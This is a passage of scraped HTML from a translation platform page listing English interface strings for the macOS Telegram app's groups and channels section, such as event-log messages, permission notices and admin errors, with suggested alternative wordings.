    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dc2966e3428/367481b5be3570b857b2d1d.jpg?c=332,0,742,644,280,244');background-size:140px 122px;background-position:0px 10px;" href="/screenshots/3266/phrase/Group.EventLog.EmptyText" data-layer><div class="screenshot-key" style="padding:70px 5px 53px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText"><span class="p-value"><span class="value">**No events here yet**<br/><br/>No notable actions taken by the members and admins of this group in the last 48 hours.</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.EmptyText</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText#translation6" data-suggestion-id="6"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken by the members and admins of this group in the last 48 hours.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText#translation7" data-suggestion-id="7"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken by<br/>the members and admins of this<br/>group in the last 48 hours.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.UpdateJoin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.UpdateJoin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3946dbb3773/9091d7b32a87e1fdec5861d.jpg?c=1088,1010,344,344,280,280');" href="/screenshots/3272/phrase/Group.EventLog.Service.UpdateJoin" data-layer><div class="screenshot-key" style="padding:93px 7px 24px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.UpdateJoin"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.UpdateJoin</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.RemovedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6425f0587ef/c9df837f44aa4260f5f331d.jpg?c=126,284,400,400,280,280');" href="/screenshots/1497/phrase/Chat.Service.Group.RemovedPhoto" data-layer><div class="screenshot-key" style="padding:45px 16px 80px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed group photo</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.RemovedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the group photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovedStickerSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2655abfad38/3f26aba9904a8a850458d1d.jpg?c=594,328,280,280,280,280');" href="/screenshots/3263/phrase/EventLog.Service.RemovedStickerSet" data-layer><div class="screenshot-key" style="padding:111px 18px 15px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed group sticker set</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovedStickerSet</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the group sticker set</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetGroupStickersSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetGroupStickersSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/88af9f6393b/7a8202fff7d8843c609991d.jpg?c=267,203,280,280,280,280');" href="/screenshots/3209/phrase/PeerInfo.SetGroupStickersSet" data-layer><div class="screenshot-key" style="padding:63px 48px 51px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetGroupStickersSet"><span class="p-value"><span class="value">Group Sticker Set</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetGroupStickersSet</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.ChangedStickerSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/4f0f0ed668f/1e75a39d0b8b7c9caa8251d.jpg?c=591,335,280,280,280,280');" href="/screenshots/3244/phrase/EventLog.Service.ChangedStickerSet" data-layer><div class="screenshot-key" style="padding:102px 16px 12px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet"><span class="p-value"><span class="value"><mark class="token">%@</mark> changed group sticker set</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.ChangedStickerSet</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> changed the group sticker set</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.Service.PhotoRemoved">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e30e38b18b0/0d4669030392219b609de1d.jpg?c=671,380,280,280,280,280');" href="/screenshots/3170/phrase/Channel.EventLog.Service.PhotoRemoved" data-layer><div class="screenshot-key" style="padding:109px 16px 13px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed channel photo</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.Service.PhotoRemoved</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved#translation3" data-suggestion-id="3"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the channel photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMessages.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3a33c2b9ff2/f16e82679f948a90eefe51d.jpg?c=587,219,459,452,280,276');background-size:140px 138px;" href="/screenshots/3176/phrase/Channel.Persmission.Denied.SendMessages.Forever" data-layer><div class="screenshot-key" style="padding:127px 7px 2px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send messages.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMessages.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendStickers.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/19081c740d2/9129b33588c4da66cb9c81d.jpg?c=1187,374,730,730,280,280');" href="/screenshots/3181/phrase/Channel.Persmission.Denied.SendStickers.Until" data-layer><div class="screenshot-key" style="padding:68px 3px 55px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send stickers until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendStickers.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMedia.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/24e305ad5d5/dd2ece20f698a7fcb03151d.jpg?c=712,27,637,637,280,280');" href="/screenshots/3174/phrase/Channel.Persmission.Denied.SendMedia.Forever" data-layer><div class="screenshot-key" style="padding:7px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send media.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMedia.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMedia.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/8287f348373/db5b1faada78ae58bc8471d.jpg?c=713,31,637,637,280,280');" href="/screenshots/3175/phrase/Channel.Persmission.Denied.SendMedia.Until" data-layer><div class="screenshot-key" style="padding:8px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send media until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMedia.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.SelectGroupUsers.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/cbd520959c4/caada42a67996155643701d.jpg?c=586,65,537,537,280,280');" href="/screenshots/3365/phrase/Compose.SelectGroupUsers.Placeholder" data-layer><div class="screenshot-key" style="padding:14px 9px 112px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder"><span class="p-value"><span class="value">Who would you like to add?</span></span></a></div>
      <div class="tr-value-key">Compose.SelectGroupUsers.Placeholder</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Whom would you like to message?</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add people...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Context.Info" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Context.Info">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9e216080fd1/94893c45e3529b3c471e71d.jpg?c=1113,106,280,280,280,280');" href="/screenshots/3414/phrase/Chat.Context.Info" data-layer><div class="screenshot-key" style="padding:15px 18px 101px 90px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Context.Info"><span class="p-value"><span class="value">Info</span></span></a></div>
      <div class="tr-value-key">Chat.Context.Info</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Context.Info#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.PublicNamesLimitError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.PublicNamesLimitError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/edc4177e209/d9d2b6122dc560ecfe2b51d.jpg?c=527,85,999,999,280,280');" href="/screenshots/3415/phrase/Channel.PublicNamesLimitError" data-layer><div class="screenshot-key" style="padding:45px 4px 78px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.PublicNamesLimitError"><span class="p-value"><span class="value">You have reserved too many public links. Try revoking the link from an older group or channel, or create a private one instead.</span></span></a></div>
      <div class="tr-value-key">Channel.PublicNamesLimitError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelVisibility.Checking" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelVisibility.Checking">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2830a07416c/dbd9a17c29d08f4321c6e1d.jpg?c=583,353,280,280,280,280');" href="/screenshots/3417/phrase/ChannelVisibility.Checking" data-layer><div class="screenshot-key" style="padding:42px 41px 72px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking"><span class="p-value"><span class="value">Checking...</span></span></a></div>
      <div class="tr-value-key">ChannelVisibility.Checking</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Checking…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">checking...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.Promote.UnmemberAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.Promote.UnmemberAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/58457ff2ef1/2102ea18734d995e8fe191d.jpg?c=481,29,655,655,280,280');" href="/screenshots/3423/phrase/Channel.Admins.Promote.UnmemberAdminError" data-layer><div class="screenshot-key" style="padding:9px 9px 110px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.UnmemberAdminError"><span class="p-value"><span class="value">You can&#39;t add this user as an admin because they are not a member of this group and you are not allowed to add them.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.Promote.UnmemberAdminError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.Empty" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.Empty">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/869bd43e049/23a9a6cf630c61323d7901d.jpg?c=641,855,280,280,280,280');" href="/screenshots/3426/phrase/Channel.EventLog.Empty" data-layer><div class="screenshot-key" style="padding:101px 47px 14px 45px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Empty"><span class="p-value"><span class="value">Empty</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.Empty</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.Promote.BannedAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/8b7d84516ca/c309d1042e1ecba8381f01d.jpg?c=530,29,642,642,280,280');" href="/screenshots/3436/phrase/Channel.Admins.Promote.BannedAdminError" data-layer><div class="screenshot-key" style="padding:9px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError"><span class="p-value"><span class="value">Sorry, you can&#39;t add this user as an admin because they are in the Removed Users list and you can&#39;t unban them.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.Promote.BannedAdminError</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Sorry, you can&#39;t add this user as an admin because they are in the blacklist and you can&#39;t unban them.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Sorry, you can’t add this user as an admin because they are in the blacklist and you can’t unban them.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.GroupName.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.GroupName.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/33b9c57fdfe/ed8b77eefa8dbda0a09861d.jpg?c=781,162,280,280,280,280');" href="/screenshots/1510/phrase/PeerInfo.GroupName.Placeholder" data-layer><div class="screenshot-key" style="padding:22px 20px 94px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.GroupName.Placeholder"><span class="p-value"><span class="value">Group Name</span></span></a></div>
      <div class="tr-value-key">PeerInfo.GroupName.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.JoinedByLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3d5d2316133/12cbb1d05e8bbda50e5291d.jpg?c=695,582,280,280,280,280');" href="/screenshots/3608/phrase/Chat.Service.Group.JoinedByLink" data-layer><div class="screenshot-key" style="padding:110px 16px 10px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group via invite link</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.JoinedByLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink#translation1" data-suggestion-id="1"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined group via invite link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.PreHistorySettingsController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=911,11,348,348,280,280');" href="/screenshots/3620/phrase/Telegram.PreHistorySettingsController" data-layer><div class="screenshot-key" style="padding:4px 6px 114px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController"><span class="p-value"><span class="value">Chat History Settings</span></span></a></div>
      <div class="tr-value-key">Telegram.PreHistorySettingsController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat History</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Header" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Header">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=609,79,484,484,280,280');" href="/screenshots/3620/phrase/PreHistorySettings.Header" data-layer><div class="screenshot-key" style="padding:16px 9px 112px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Header"><span class="p-value"><span class="value">CHAT HISTORY FOR NEW MEMBERS</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Header</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Visible" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory.Visible">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=568,149,280,280,280,280');" href="/screenshots/3620/phrase/PeerInfo.PreHistory.Visible" data-layer><div class="screenshot-key" style="padding:20px 50px 97px 39px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Visible"><span class="p-value"><span class="value">Visible</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory.Visible</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Hidden" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory.Hidden">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=571,214,280,280,280,280');" href="/screenshots/3620/phrase/PeerInfo.PreHistory.Hidden" data-layer><div class="screenshot-key" style="padding:27px 48px 89px 38px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Hidden"><span class="p-value"><span class="value">Hidden</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory.Hidden</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Description.Visible" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Description.Visible">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=558,97,872,872,280,280');" href="/screenshots/3620/phrase/PreHistorySettings.Description.Visible" data-layer><div class="screenshot-key" style="padding:37px 6px 95px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Description.Visible"><span class="p-value"><span class="value">New Members will see messages that were sent before they joined.</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Description.Visible</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/486576447c0/d3682018a30d63e1c62971d.jpg?c=613,414,490,490,280,280');" href="/screenshots/3622/phrase/PeerInfo.PreHistory" data-layer><div class="screenshot-key" style="padding:68px 9px 56px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory"><span class="p-value"><span class="value">Chat History For New Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat History for New Members</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Description.Hidden" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Description.Hidden">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7d376af2326/1b50ca53e94c81330f4761d.jpg?c=597,181,560,560,280,280');" href="/screenshots/3623/phrase/PreHistorySettings.Description.Hidden" data-layer><div class="screenshot-key" style="padding:36px 9px 92px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Description.Hidden"><span class="p-value"><span class="value">New members won&#39;t see earlier messages.</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Description.Hidden</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.AdminBadge" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.AdminBadge">
